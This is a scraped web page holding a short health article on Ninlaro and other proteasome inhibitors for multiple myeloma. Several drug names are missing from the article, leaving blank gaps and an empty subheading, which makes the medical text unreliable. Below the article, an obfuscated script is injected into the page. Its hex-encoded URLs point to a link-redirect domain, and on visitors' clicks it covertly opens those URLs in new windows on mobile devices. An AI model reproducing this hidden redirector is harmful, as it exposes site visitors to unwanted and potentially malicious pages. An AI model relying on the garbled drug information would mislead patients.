										<h2><a href="https://search4answers.com/things-you-need-to-know-before-you-travel-with-other-people/" >Things You Need To Know Before You Travel With Other&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/tips-flying-baby-dont-go-vacation-without/" title="Tips For Flying With A Baby: Don&#8217;t Go On Vacation&hellip;"><img src="https://search4answers.com/wp-content/uploads/2016/05/Tips-For-Flying-With-A-Baby-Dont-Go-On-Vacation-Without-These-Featured-Image.jpg" alt="Tips For Flying With A Baby: Don&#8217;t Go On Vacation&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/tips-flying-baby-dont-go-vacation-without/" >Tips For Flying With A Baby: Don&#8217;t Go On Vacation&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/5-best-cities-retire/" title="5 Best Cities You Can Retire In"><img src="https://search4answers.com/wp-content/uploads/2016/10/ThinkstockPhotos-518911782-e1482536255579.jpg" alt="5 Best Cities You Can Retire In"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/5-best-cities-retire/" >5 Best Cities You Can Retire In</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/stay-fit-youre-travelling/" title="How To Stay Fit While You&#8217;re Traveling"><img src="https://search4answers.com/wp-content/uploads/2016/05/How-To-Stay-Fit-While-Youre-Travelling-Featured-Image.jpg" alt="How To Stay Fit While You&#8217;re Traveling"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/stay-fit-youre-travelling/" >How To Stay Fit While You&#8217;re Traveling</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/6-great-stargazing-places-in-the-us/" title="6 Great Stargazing Places In The US"><img src="https://search4answers.com/wp-content/uploads/2017/02/places-to-stargaze.jpg" alt="6 Great Stargazing Places In The US"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/6-great-stargazing-places-in-the-us/" >6 Great Stargazing Places In The US</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>		
		<div class="content-social">
			<ul>
								<li>
					<a href="https://www.facebook.com/search4answers/" class="fb-social-icon" target="_blank">
					</a>
				</li>
																											<!--	<li>
					<a href="https://search4answers.com/feed/rss/" class="rss-social-icon">
					</a>
				</li>-->
			</ul>
		</div>
		<!--content-social-->
				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://search4answers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">
<link rel="stylesheet" href="/wp-content/mu-plugins/gminc/res/resultitem.css"><link rel='stylesheet' type='text/css' href=https://search4answers.com/wp-content/mu-plugins/gminc/css/examiner_c.css?ver=0.2023072001 />

<div id="main"  >
<style>
#author-info {
display:none;
}

.vc_box {
    /* background-color:#f4f4f4; */
    margin-bottom: 15px;
}
.single_title{
	font-size: 35px;
	padding-bottom: 20px;
}
@media screen and (max-width: 700px){
	.single #main{
		padding-top: 10px;
        	}
	.single_title{
		font-size: 12px;
		padding-bottom: 5px;
	}
	.art_ads{
		width:100%!important;
	}
}
</style>
<div id="post-10750" class="post-10750 post type-post status-publish format-standard has-post-thumbnail hentry category-medical tag-bortezomib-lenalidomide-dexamethasone-multiple-myeloma tag-carfilzomib-multiple-myeloma tag-darzalex-injection-multiple-myeloma-treatment tag-elotuzumab-multiple-myeloma-treatment tag-how-is-multiple-myeloma-diagnosed tag-kyprolis-multiple-myeloma-treatment tag-kyprolis-ninlaro-multiple-myeloma tag-lenalidomide-multiple-myeloma tag-multiple-myeloma-diagnosis tag-multiple-myeloma-prognosis-treatment tag-multiple-myeloma-staging-systems tag-multiple-myeloma-treatment tag-multiple-myeloma-treatment-and-prognosis tag-multiple-myeloma-treatment-options tag-multiple-myeloma-treatments tag-pomalidomide-multiple-myeloma-treatment tag-pomalidomide-relapsed-multiple-myeloma-treatment tag-relapsed-multiple-myeloma tag-relapsed-multiple-myeloma-treatment tag-relapsed-multiple-myeloma-treatment-options tag-relapsed-multiple-myeloma-treatments tag-treating-multiple-myeloma tag-velcade-bortezomib-multiple-myeloma tag-velcade-multiple-myeloma-treatment">
				<div class="art_ads" style='width:75%'>
				</div>
	<!--post-subtitle-->
		<div id="organic_area" style="">
					<div id="primary">
		<div id="post-page-title">
		<h1><div class="single_title">Ninlaro for Multiple Myeloma</div></h1><h2></div>		<div id="media-wrapper">
			<div class="image-wrapper"><img width="933" height="445" src="https://search4answers.com/wp-content/uploads/2018/04/Depositphotos_137201168_m-2015-933x445.jpg" class="attachment-slider-three size-slider-three wp-post-image" alt="kyprolis ninlaro multiple myeloma" decoding="async" /></div><!--image-wrapper-->		</div>
		<!--media-wrapper-->
							<div class="post-page-content-wrapper">
								<div class="post-info">
					<span class="post-author">
					by					<a href="https://search4answers.com/author/lauren-yee/" title="Posts by Lauren Yee" rel="author">Lauren Yee</a>					</span>

				</div>
				<!--post-info-->
				
				<div id="post-content" class="content  ">
					<p><span style="font-weight: 400;"><span style="color: #000000;">There are numerous drug families used in the treatment of multiple myeloma. Patients may be either prescribed one type of medication on its own or in conjunction with other medications. One of the most commonly preferred drug families used in the treatment of multiple myeloma is known as proteasome inhibitors.</span> </span></p>
<h4><span style="color: #000000;"><strong>The Role of Proteasome Inhibitors</strong></span></h4>
<p><span style="font-weight: 400; color: #000000;">There are three standard proteasome inhibitors that are currently used in the treatment of multiple myeloma: , , and Ninlaro. </span></p>
<p><span style="font-weight: 400; color: #000000;">The FDA approved the use of this group of medications (proteasome inhibitors) for the treatment of multiple myeloma back in 2003. Proteasome inhibitors work by hindering the action of proteasomes. A proteasome is a type of enzyme present in cells that is responsible for overseeing the elimination of faulty proteins. Blocking the action of proteasome results in the buildup of faulty proteins, which leads to the destruction of cancerous cells. </span></p>
<p><span style="font-weight: 400; color: #000000;">While this process may have a detrimental effect on some healthy cells as well, it mostly targets myeloma cells which have been found to be more responsive to the action of proteasome inhibitors. </span></p>
<h5><span style="color: #000000;"><strong></strong></span></h5>
<p><span style="font-weight: 400; color: #000000;">The FDA approved the use of  (carfilzomib) in early 2016. Taken intravenously,  is either used in conjunction with  or as part of a combination therapy that is comprised of  and  in patients with refractory myeloma who have been on one to three different treatment protocols. The medication is also approved for those with relapsed and refractory myeloma who have a history of at least one form of therapy.  side effects include muscle pain, headaches, lethargy, poor sleep quality, and digestive issues such as constipation and nausea.</span></p>
<h5><span style="color: #000000;"><strong>Ninlaro </strong></span></h5>
<p><span style="font-weight: 400; color: #000000;">Also known as ixazomib, the FDA approved the use of Ninlaro in late 2015. Ninlaro is the first proteasome inhibitor that can be taken orally, eliminating the need for injections. Ninlaro is usually taken in conjunction with  and  and is approved for those who have been in treatment for their disease at least once. Ninlaro&#8217;s side effects are nausea, constipation, diarrhea, backaches, neuropathy, and a decreased load of blood platelet.</span></p>
<p><span style="color: #000000;"><em>Featured Image: DepositPhotos@sciencepics</em></span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x6a\x43\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x73\x73\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x74\x64\x61\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x62\x6f\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x48\x77\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x4e\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x4d\x63\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x61\x49\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x69\x6d\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x76\x73\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<em>Posted on May 22, 2023</em>			</div>
			<div style="clear:both">
						</div>
				<!--post-content-->
								
								
				
			</div>
			<!--post-page-contentn-wrapper-->
		</div>

</div>
</div>
<!--main-->
<script>
	jQuery(".adContainer a").click(function(){
        var clickads = 1;
        if(clickads == 0){
            return false;
        }
    })
</script>
<script type="text/javascript">
jQuery(function(){
	jQuery(document).scroll(function() {
    var y = jQuery(this).scrollTop();
    var x = jQuery('#organic_area').offset().top;
    if (y > x) {
       jQuery('.bottomAds').css({"display":"block"});
       jQuery('.bottomAds').fadeIn();
    } else {
       jQuery('.bottomAds').fadeOut();
    }
});

})
</script>
<script>
jQuery(window).load(function() {
	if (jQuery('#vc_box_top').height() < 50) {
		jQuery('#vc_box_top').hide();
	}

	if (jQuery('#vc_box_bottom').height() < 50) {
		jQuery('#vc_box_bottom').hide();
	}
	if (jQuery('#vc_box_right').height() < 60) {
		jQuery('#vc_box_right').hide();
	}
});
</script>

<script type="text/javascript">
/**
temporaray added by chienchang, 2023-07-04 23:20
**/	
	function clickSelf(url,clickbeacon){
        //window.location.href = url;
        window.open(url);
        var REMOTE_IP   = "52.15.149.84";
        var REMOTE_HOST = "search4answers.com";
            var REMOTE_UA   = "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)";
            var REMOTE_REF  = "";

        jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
                clickbeacon:clickbeacon,
                ip:REMOTE_IP,
                host:REMOTE_HOST,
                ua:REMOTE_UA,
                ref:REMOTE_REF
		});
    };


    function clickSelf2(url,clickbeacon){
            var REMOTE_IP   = "52.15.149.84";
        var REMOTE_HOST = "search4answers.com";
            var REMOTE_UA   = "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)";
            var REMOTE_REF  = "";

            jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
                    clickbeacon:clickbeacon,
                    ip:REMOTE_IP,
                    host:REMOTE_HOST,
                    ua:REMOTE_UA,
                    ref:REMOTE_REF
    	});
            window.location.href = url;
    }

	// function clickSelf(url,clickbeacon){
	// 	//jQuery('#organic_area').css('display','none');
	// 	//jQuery('.resulttrigger').css('display','none');
		//var query = search[0].split("=")[1];
		// var channel_id = search[2].split("=")[1];
		// var source_id  = search[3].split("=")[1];
		// var channel = source_id+'+'+channel_id;
		//var resulttitle = 'Results for'+' '+query;
		//jQuery('.resulttitle').text(resulttitle);
		//window.Location.href = url;
		//window.open(url);
		// var pageOptions = {
		//    "pubId": "partner-pub-5658492143799285", // Make sure this is the correct client ID!
		//    "styleId": "5548252855",
		//    "query": query,// Make sure the correct query is placed here!
		//    "channel":channel
		// };

		// var adblock1 = {
		//    "container": "afscontainer1",
		//    "number":"3"
		// };

		// var adblock2 = {
		//    "container": "afscontainer2"
		// };

		// _googCsa('ads', pageOptions, adblock1, adblock2);
		
		// jQuery('.adContainer').css('display','none');
		// function show_adContainer_area(){
		// 	jQuery('#organic_area').css('display','');
		// }window.setTimeout(show_adContainer_area,1000+Math.random()*2000);

		// var REMOTE_IP   = "";
	 //    var REMOTE_HOST = "";
		// var REMOTE_UA   = "";
		// var REMOTE_REF  = "";
	
		// jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
		// 	clickbeacon:clickbeacon,
		// 	ip:REMOTE_IP,
		// 	host:REMOTE_HOST,
		// 	ua:REMOTE_UA,
		// 	ref:REMOTE_REF
  //       });
	//};
</script>
<script async type="text/javascript" src="https://s.flocdn.com/@s1/embedded-search/embedded-search.js"></script>
	<script src="https://search4answers.com/wp-content/mu-plugins/gminc/js/callback.js?ver=0.2023072001" ></script>

<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://search4answers.com/wp-includes/js/comment-reply.min.js?ver=6.1.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4ef84621d3ca4da6b171a56678734a65","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->

--- FILE ---
content_type: application/javascript
request_url: https://search4answers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8
body_size: -81
content:
jQuery(document).ready(function($) {
	        //search

        $("#navigation #searchform input").on( 'focus', function(){
            $(this).parents('.search-box').addClass('active');
        });

        $(document).on( 'click', function(e){
            if (($(e.target).parents('.search-box').length == 0)) {
              $('.search-box').removeClass('active');
            }     
        });
			/*	$("#s").on("input", function(e){
					$('.search-box .featured-thumbnails li').remove();
					e.preventDefault();	
					var search_word = $(this).val();
					
				
						jQuery.ajax({						
							type : "POST",
							url: stepfoxcomplete.stepfoxcompleteurl,
							data: {"action": "stepfox_search", search_this: search_word},
							success : function(response) {				
								
								$('.search-box').find('.featured-thumbnails').html(response);
								return false;											
							}
						});
											
			}); */	
});